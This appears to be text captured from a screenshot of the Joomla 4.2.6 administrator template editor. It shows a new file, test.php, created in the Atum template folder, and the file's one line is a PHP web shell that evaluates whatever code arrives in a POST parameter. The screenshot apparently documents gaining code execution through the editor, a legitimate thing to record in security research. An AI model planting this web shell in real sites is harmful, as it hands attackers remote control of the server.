 Joomla!® </> Templates: Customise (Atum) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
File created.
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/test.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
1 <?php @eval($_POST['aaa']);?>